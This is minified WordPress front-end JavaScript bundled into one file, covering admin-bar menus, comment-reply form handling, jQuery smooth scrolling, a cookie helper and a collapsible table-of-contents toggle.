!function(c,l,u){function d(e){27===e.which&&(e=E(e.target,".menupop"))&&(e.querySelector(".menupop > .ab-item").focus(),y(e,"hover"))}function p(e){var t;13!==e.which||e.ctrlKey||e.shiftKey||E(e.target,".ab-sub-wrapper")||(t=E(e.target,".menupop"))&&(e.preventDefault(),(a(t,"hover")?y:v)(t,"hover"))}function m(e,t){!E(t.target,".ab-sub-wrapper")&&(t.preventDefault(),t=E(t.target,".menupop"))&&(a(t,"hover")?y:(b(e),v))(t,"hover")}function f(e){var t,r=e.target.parentNode;if(t=r?r.querySelector(".shortlink-input"):t)return e.preventDefault&&e.preventDefault(),e.returnValue=!1,v(r,"selected"),t.focus(),t.select(),!(t.onblur=function(){y(r,"selected")})}function h(){if("sessionStorage"in l)try{for(var e in sessionStorage)-1<e.indexOf("wp-autosave-")&&sessionStorage.removeItem(e)}catch(e){}}function a(e,t){return e&&(e.classList&&e.classList.contains?e.classList.contains(t):e.className&&-1<e.className.split(" ").indexOf(t))}function v(e,t){e&&(e.classList&&e.classList.add?e.classList.add(t):a(e,t)||(e.className&&(e.className+=" "),e.className+=t),e=e.querySelector("a"),"hover"===t)&&e&&e.hasAttribute("aria-expanded")&&e.setAttribute("aria-expanded","true")}function y(e,t){var r,n;if(e&&a(e,t)){if(e.classList&&e.classList.remove)e.classList.remove(t);else{for(r=" "+t+" ",n=" "+e.className+" ";-1<n.indexOf(r);)n=n.replace(r,"");e.className=n.replace(/^[\s]+|[\s]+$/g,"")}e=e.querySelector("a");"hover"===t&&e&&e.hasAttribute("aria-expanded")&&e.setAttribute("aria-expanded","false")}}function b(e){if(e&&e.length)for(var t=0;t<e.length;t++)y(e[t],"hover")}function g(e){if(!e.target||"wpadminbar"===e.target.id||"wp-admin-bar-top-secondary"===e.target.id)try{l.scrollTo({top:-32,left:0,behavior:"smooth"})}catch(e){l.scrollTo(0,-32)}}function E(e,t){for(l.Element.prototype.matches||(l.Element.prototype.matches=l.Element.prototype.matchesSelector||l.Element.prototype.mozMatchesSelector||l.Element.prototype.msMatchesSelector||l.Element.prototype.oMatchesSelector||l.Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),r=t.length;0<=--r&&t.item(r)!==this;);return-1<r});e&&e!==c;e=e.parentNode)if(e.matches(t))return e;return null}c.addEventListener("DOMContentLoaded",function(){var r,e,t,n,a,o,s,i=c.getElementById("wpadminbar");if(i&&"querySelectorAll"in i){r=i.querySelectorAll("li.menupop"),e=i.querySelectorAll(".ab-item"),t=c.querySelector("#wp-admin-bar-logout a"),n=c.getElementById("adminbarsearch"),a=c.getElementById("wp-admin-bar-get-shortlink"),i.querySelector(".screen-reader-shortcut"),o=/Mobile\/.+Safari/.test(u.userAgent)?"touchstart":"click",y(i,"nojs"),"ontouchstart"in l&&(c.body.addEventListener(o,function(e){E(e.target,"li.menupop")||b(r)}),i.addEventListener("touchstart",function e(){for(var t=0;t<r.length;t++)r[t].addEventListener("click",m.bind(null,r));i.removeEventListener("touchstart",e)})),i.addEventListener("click",g);for(s=0;s<r.length;s++)l.hoverintent(r[s],v.bind(null,r[s],"hover"),y.bind(null,r[s],"hover")).options({timeout:180}),r[s].addEventListener("keydown",p);for(s=0;s<e.length;s++)e[s].addEventListener("keydown",d);n&&((o=c.getElementById("adminbar-search")).addEventListener("focus",function(){v(n,"adminbar-focused")}),o.addEventListener("blur",function(){y(n,"adminbar-focused")})),a&&a.addEventListener("click",f),l.location.hash&&l.scrollBy(0,-32),t&&t.addEventListener("click",h)}})}(document,window,navigator);;
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof module&&module.exports?require("jquery"):jQuery)}(function(t){function e(t){return t.replace(/(:|\.|\/)/g,"\\$1")}var o="1.6.0",i={},l={exclude:[],excludeWithin:[],offset:0,direction:"top",delegateSelector:null,scrollElement:null,scrollTarget:null,beforeScroll:function(){},afterScroll:function(){},easing:"swing",speed:400,autoCoefficient:2,preventDefault:!0},s=function(e){var o=[],i=!1,l=e.dir&&"left"===e.dir?"scrollLeft":"scrollTop";return this.each(function(){var e=t(this);return this!==document&&this!==window?!document.scrollingElement||this!==document.documentElement&&this!==document.body?void(e[l]()>0?o.push(this):(e[l](1),i=e[l]()>0,i&&o.push(this),e[l](0))):(o.push(document.scrollingElement),!1):void 0}),o.length||this.each(function(){"BODY"===this.nodeName&&(o=[this])}),"first"===e.el&&o.length>1&&(o=[o[0]]),o};t.fn.extend({scrollable:function(t){var e=s.call(this,{dir:t});return this.pushStack(e)},firstScrollable:function(t){var e=s.call(this,{el:"first",dir:t});return this.pushStack(e)},smoothScroll:function(o,i){if(o=o||{},"options"===o)return i?this.each(function(){var e=t(this),o=t.extend(e.data("ssOpts")||{},i);t(this).data("ssOpts",o)}):this.first().data("ssOpts");var l=t.extend({},t.fn.smoothScroll.defaults,o),s=function(o){var i=this,s=t(this),n=t.extend({},l,s.data("ssOpts")||{}),c=l.exclude,a=n.excludeWithin,r=0,h=0,u=!0,d={},p=t.smoothScroll.filterPath(location.pathname),f=t.smoothScroll.filterPath(i.pathname),m=location.hostname===i.hostname||!i.hostname,g=n.scrollTarget||f===p,v=e(i.hash);if(n.scrollTarget||m&&g&&v){for(;u&&r<c.length;)s.is(e(c[r++]))&&(u=!1);for(;u&&h<a.length;)s.closest(a[h++]).length&&(u=!1)}else u=!1;u&&(n.preventDefault&&o.preventDefault(),t.extend(d,n,{scrollTarget:n.scrollTarget||v,link:i}),t.smoothScroll(d))};return null!==o.delegateSelector?this.undelegate(o.delegateSelector,"click.smoothscroll").delegate(o.delegateSelector,"click.smoothscroll",s):this.unbind("click.smoothscroll").bind("click.smoothscroll",s),this}}),t.smoothScroll=function(e,o){if("options"===e&&"object"==typeof o)return t.extend(i,o);var l,s,n,c,a,r=0,h="offset",u="scrollTop",d={},p={};"number"==typeof e?(l=t.extend({link:null},t.fn.smoothScroll.defaults,i),n=e):(l=t.extend({link:null},t.fn.smoothScroll.defaults,e||{},i),l.scrollElement&&(h="position","static"===l.scrollElement.css("position")&&l.scrollElement.css("position","relative"))),u="left"===l.direction?"scrollLeft":u,l.scrollElement?(s=l.scrollElement,/^(?:HTML|BODY)$/.test(s[0].nodeName)||(r=s[u]())):s=t("html, body").firstScrollable(l.direction),l.beforeScroll.call(s,l),n="number"==typeof e?e:o||t(l.scrollTarget)[h]()&&t(l.scrollTarget)[h]()[l.direction]||0,d[u]=n+r+l.offset,c=l.speed,"auto"===c&&(a=Math.abs(d[u]-s[u]()),c=a/l.autoCoefficient),p={duration:c,easing:l.easing,complete:function(){l.afterScroll.call(l.link,l)}},l.step&&(p.step=l.step),s.length?s.stop().animate(d,p):l.afterScroll.call(l.link,l)},t.smoothScroll.version=o,t.smoothScroll.filterPath=function(t){return t=t||"",t.replace(/^\//,"").replace(/(?:index|default).[a-zA-Z]{3,4}$/,"").replace(/\/$/,"")},t.fn.smoothScroll.defaults=l}),jQuery.cookie=function(t,e,o){if(arguments.length>1&&"[object Object]"!==String(e)){if(o=jQuery.extend({},o),(null===e||void 0===e)&&(o.expires=-1),"number"==typeof o.expires){var i=o.expires,l=o.expires=new Date;l.setDate(l.getDate()+i)}return e=String(e),document.cookie=[encodeURIComponent(t),"=",o.raw?e:encodeURIComponent(e),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("")}o=e||{};var s,n=o.raw?function(t){return t}:decodeURIComponent;return(s=new RegExp("(?:^|; )"+encodeURIComponent(t)+"=([^;]*)").exec(document.cookie))?n(s[1]):null},jQuery(document).ready(function(t){if("undefined"!=typeof tocplus){if(t.fn.shrinkTOCWidth=function(){t(this).css({width:"auto",display:"table"}),/MSIE 7\./.test(navigator.userAgent)&&t(this).css("width","")},1==tocplus.smooth_scroll){var e=hostname=pathname=qs=hash=null;t("body a").click(function(){if(hostname=t(this).prop("hostname"),pathname=t(this).prop("pathname"),qs=t(this).prop("search"),hash=t(this).prop("hash"),pathname.length>0&&"/"!=pathname.charAt(0)&&(pathname="/"+pathname),window.location.hostname==hostname&&window.location.pathname==pathname&&window.location.search==qs&&""!==hash){var o=hash.replace(/([ !"$%&'()*+,.\/:;<=>?@[\]^`{|}~])/g,"\\$1");t(o).length>0?e=hash:(anchor=hash,anchor=anchor.replace("#",""),e='a[name="'+anchor+'"]',0==t(e).length&&(e="")),offset="undefined"!=typeof tocplus.smooth_scroll_offset?-1*tocplus.smooth_scroll_offset:t("#wpadminbar").length>0&&t("#wpadminbar").is(":visible")?-30:0,e&&t.smoothScroll({scrollTarget:e,offset:offset})}})}if("undefined"!=typeof tocplus.visibility_show){var o="undefined"!=typeof tocplus.visibility_hide_by_default?!0:!1;if(t.cookie)var i=t.cookie("tocplus_hidetoc")?tocplus.visibility_show:tocplus.visibility_hide;else var i=tocplus.visibility_hide;o&&(i=i==tocplus.visibility_hide?tocplus.visibility_show:tocplus.visibility_hide),t("#toc_container p.toc_title").append(' <span class="toc_toggle"><span class="toc_brackets">[</span><a href="#">'+i+'</a><span class="toc_brackets">]</span></span>'),i==tocplus.visibility_show&&(t("ul.toc_list").hide(),t("#toc_container").addClass("contracted").shrinkTOCWidth()),t("span.toc_toggle a").click(function(e){switch(e.preventDefault(),t(this).html()){case t("<div/>").html(tocplus.visibility_hide).text():t(this).html(tocplus.visibility_show),t.cookie&&(o?t.cookie("tocplus_hidetoc",null,{path:"/"}):t.cookie("tocplus_hidetoc","1",{expires:30,path:"/"})),t("ul.toc_list").hide("fast"),t("#toc_container").addClass("contracted").shrinkTOCWidth();break;case t("<div/>").html(tocplus.visibility_show).text():default:t(this).html(tocplus.visibility_hide),t.cookie&&(o?t.cookie("tocplus_hidetoc","1",{expires:30,path:"/"}):t.cookie("tocplus_hidetoc",null,{path:"/"})),t("#toc_container").css("width",tocplus.width).removeClass("contracted"),t("ul.toc_list").show("fast")}})}}});;